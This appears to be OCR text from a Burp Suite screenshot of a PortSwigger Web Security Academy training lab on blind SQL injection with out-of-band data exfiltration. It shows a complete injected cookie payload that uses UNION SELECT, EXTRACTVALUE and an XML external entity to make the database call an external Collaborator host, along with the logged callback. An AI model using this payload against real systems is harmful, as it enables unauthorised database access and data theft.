 urp Project Intruder Repeater View Help Burp Suite Professional v2025
oard Target Proxy Intruder Repeater Collaborator (1) Sequencer Decoder Comparer Logger Org
+
ads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
r HTTP DNS SMTP
Time Type Payload
2025-Sept-21 21:42:47.903 UTC HTTP 1rt2jjv3brup3hasr9keqt8tkkqbe12q
1 2 3 × +
Send Cancel < > Burp AI Target: https://0a3f0038043c9ec282c8220200b50008.web-security
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a3f0038043c9ec282c8220200b50008.web-security-academy.net
3 Cookie: TrackingId=
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0
"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remot
e+SYSTEM+"http%3a//1rt2jjv3brup3hasr9keqt8tkkqbe12q.oastify
.com/">+%25remote%3b]>'),'/l')+FROM+dual+--
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
Web Sec
Academ
Blind SQL
injection with
out-of-band
data exfiltration
Back to lab description
»
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and a
Corporate gifts Lifestyle Tech gifts